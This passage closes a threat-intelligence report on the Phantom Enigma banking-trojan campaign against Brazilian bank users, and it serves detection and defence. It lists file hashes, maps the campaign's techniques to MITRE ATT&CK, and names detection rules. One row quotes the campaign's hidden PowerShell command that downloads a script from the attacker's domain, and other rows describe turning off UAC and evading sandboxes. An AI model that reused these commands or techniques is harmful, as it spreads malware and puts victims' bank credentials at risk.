| e05c634227a36f9ca6e1a1ebca7f38de | 188c7649f2a0afdc9c53404fad7042cf37bedfef | b31afa0814439a5b080dddcbdced6049d2038656174fc12ea0f8503c7853c372 |
| e20139a8689fdde975d91d04b1cdab78 | a378c1572202986886faf22bc4ee5be7d347e3a8 | 37e2db3f730694135c02d6420156a58628d773ba467c2e7de534148a91b050ca |
| e67e1ebf2e63bab3198a177c08782ac2 | af9c6eb6e4491e8d64eee363fed84185d99cc8b2 | 782b9e49b3977748efba0c61c425636d16f1ed20af20c0ddd0af8a2badaf4cf5 |
| ef53aa6b9fb3763fc1eaa6bd3af9a0c4 | 1f0bf6bb09827b1e640bcf6dc3158097c12669cb | 9e37d6ec758c5e66935ec20e2cef2b1deace37a8b26d52757145cc12ecb61391 |
| f56fa78987202b69bd184c8ce3f057dc | ab03e650e73066a4144ecb0e38e4df31255440e3 | dbac753c85a032edd290a03c8556677c6af6ce316afdf29e8b5012aad8e561f0 |
| fc0018bcf99793929cbab5a9ee447d4c | 3eeb3c585dfe0344873e7132b1f5d732b64fdb70 | 89be5190f71185821d657f9df2c1112f61099ad23c8c668bb4d03ccfbed28430 |
MITRE ATT&CK
| Resource Development | ||
| T1583.001 | Acquire Infrastructure: Domains | To distribute malware, the attackers used the domains *.clientepj.com for the open directory |
| T1583.004 | Acquire Infrastructure: Server | To distribute malware, the attackers acquired a hosting service and set up a web server |
| T1588.001 | Obtain Capabilities: Malware | To install the malicious extension on the victim's system, the attackers developed PowerShell and BAT scripts |
| T1608.001 | Stage Capabilities: Upload Malware | During the active stage of the attack, the attackers placed malicious files in the open directory, including a PowerShell script for installing a malicious extension |
| T1585.002 | Establish Accounts: Email Accounts | As part of the Phantom Enigma campaign, the attackers used pre-created Gmail accounts to send phishing emails |
| Initial Access | ||
| T1566.001 | Phishing: Spearphishing Attachment | As part of the Phantom Enigma campaign, the attackers sent phishing emails containing a malicious archive |
| T1566.002 | Phishing: Spearphishing Link | As part of the Phantom Enigma campaign, the attackers sent phishing emails with a link to download a malicious file from an open directory |
| Execution | ||
| T1059.001 | Command and Scripting Interpreter: PowerShell | As part of the Phantom Enigma campaign, the attackers executed a PowerShell script to load a malicious extension onto the victim's system |
| T1059.003 | Command and Scripting Interpreter: Windows Command Shell | Two BAT scripts were discovered in the Phantom Enigma campaign. One checked for the presence of the Warsaw Technology service, while the other downloaded a PowerShell script from the attackers' open directory |
| T1059.007 | Command and Scripting Interpreter: JavaScript | As part of the Phantom Enigma campaign, the attackers used JavaScript code to search for all LNK files of browsers and modify them to launch a malicious extension by adding the parameter —load-extension= |
| T1204.002 | User Execution: Malicious File | As part of the Phantom Enigma campaign, when the malicious archive was unpacked, the victim run a file in one of three formats: BAT script, Windows Installer, or Inno Setup |
| Persistence | ||
| T1547.001 | Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder | The malicious PowerShell script adds itself to the startup by modifying the value of the registry PWSecurity key HKCU:\SOFTWARE\Microsoft\Windows\CurrentVersion\Run. The path to the malicious script is passed as a value, and the script is moved to the directory %AppData% |
| T1547.009 | Boot or Logon Autostart Execution: Shortcut Modification | As part of the Phantom Enigma campaign, the attackers used LNK files to launch browsers and deploy an extension. The user was expected to click on the modified shortcut |
| T1176 | Browser Extensions | As part of the Phantom Enigma campaign, the attackers used a malicious browser extension to send intercepted user data to their server. The current attack targets data from the services of the Brazilian bank Banco do Brasil |
| T1546.016 | Event Triggered Execution: Installer Packages | As part of the Phantom Enigma campaign, the attackers signed malicious files to disguise them as a government ministry application |
| Defense Evasion | ||
| T1497.001 | Virtualization/Sandbox Evasion: System Checks | As part of the Phantom Enigma campaign, the attackers used a PowerShell script to install a malicious extension and check for virtualization by sending the request SELECT * FROM Win32_ComputerSystem to WMI. In response to this request, the script searched for the words vmware or virtual. Another virtualization check used the requests Get-WmiObject Win32_DiskDrive and Get-WmiObject Win32_NetworkAdapter. For each disk and network adapter in the response, the script searched for the substring VMware |
| T1548.002 | Abuse Elevation Control Mechanism: Bypass User Account Control | As part of the Phantom Enigma campaign, the attackers used a PowerShell script to install a malicious extension and disable UAC by changing the registry value EnableLUA=0 in the key HKLM:\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System |
| T1036.001 | Masquerading: Invalid Code Signature | As part of the Phantom Enigma campaign, the attackers signed malicious files to disguise them as a government ministry application |
| T1070.004 | Indicator Removal: File Deletion | As part of the Phantom Enigma campaign, the attackers used a PowerShell script to install a malicious extension and process commands from the attackers' server. The REMOVEKL command allowed attackers to delete the script file and terminate the current PowerShell process |
| T1070.009 | Indicator Removal: Clear Persistence | As part of the Phantom Enigma campaign, the attackers used a PowerShell script to install a malicious extension and process commands from the attackers' server. The REMOVEKL command allowed attackers to delete autostart registry values |
| Discovery | ||
| T1007 | System Service Discovery | As part of the Phantom Enigma campaign, the attackers used a BAT script to check for the presence of Warsaw Technology on the victim's system. This helped them determine that the user was a resident of Brazil |
| T1083 | File and Directory Discovery | As part of the Phantom Enigma campaign, the attackers used JavaScript code to scan user directories (for example, C:\Users\ |
| Collection | ||
| T1056.003 | Input Capture: Web Portal Capture | Attackers used a malicious extension in Google Chrome, Microsoft Edge, and Brave to collect victims' data when victims logged in to banking systems |
| Command And Control | ||
| T1071.001 | Application Layer Protocol: Web Protocols | As part of the Phantom Enigma campaign, the attackers used the HTTP protocol to transmit stolen banking data |
| T1105 | Ingress Tool Transfer | As part of the Phantom Enigma campaign, the attackers loaded a PowerShell script onto the victim's system using a BAT script and the command powershell -NoProfile -ExecutionPolicy Bypass -WindowStyle Hidden -Command "Invoke-WebRequest -Uri 'https://enota.clientepj.com/cliente.ps1' -OutFile '%TEMP%\cliente.ps1'" |
Positive Technologies product verdicts
PT Sandbox
YARA rules
| crime_win_BR_PhantomEnigma__Dropper__JS |
| crime_win_BR_PhantomEnigma__Trojan__PS |
| crime_win_BR_PhantomEnigma__Banker__Extension |
| tool_win_ZZ_MalLNK__Trojan__BrowserExtension |
| tool_win_ZZ_ConnectWise__HackTool__ScreenConnect |
| tool_mem_ZZ_ConnectWise__HackTool__ScreenConnect |
| tool_multi_ZZ_MeshAgent__RemoteAdmin |
| tool_mem_ZZ_MeshAgent__RemoteAdmin |
Behavioral verdicts
| Malware dropper (Trojan-Dropper.Win32.LOLBin.a) |
| Malware downloader (Trojan-Downloader.PowerShell.Generic.a) |
| Trojan (Trojan.Win32.Recon.c) |
| Trojan (Trojan.Win32.Powaunch.a) |
| RemoteAdmin (RemoteAdmin.Win32.ConnectWise.a) |
| RemoteAdmin (RemoteAdmin.Win32.ConnectWise.b) |
PT NAD
| BANKER [PTsecurity] PhantomEnigma malicious browser extensions C2 checkin/exfiltration sid: 10013742 |
| BANKER [PTsecurity] PhantomEnigma malicious browser extensions C2 exfiltration sid: 10013743, 10013744 |
| TOOLS [PTsecurity] Possible MeshCentral Agent sid: 10010286, 10010288 |
| REMOTE [PTsecurity] ScreenConnect sid: 10001349, 10004614, 10006178, 10007034, 10007740, 10013703 |
| POLICY [PTsecurity] ConnectWise ScreenConnect components downloading sid: 10010952 |
MaxPatrol SIEM
| Msiexec_AWL_Bypass |
| Hidden_Service_Create |
| Suspicious_Connection |
| Suspicious_Connection_System_Process |
| Browser_Extension_Install |
| Process_Discovery |
| Windows_Autorun_Modification |
| Web_Automation_Tool |
MaxPatrol EDR
| Msiexec_AWL_Bypass |
| System_Information_Discovery |
| Execute_Malicious_Command |
| System_Service_Discovery |
| Download_File_Through_Curl |
| Suspicious_Create_Process_Browser_LoadExtension |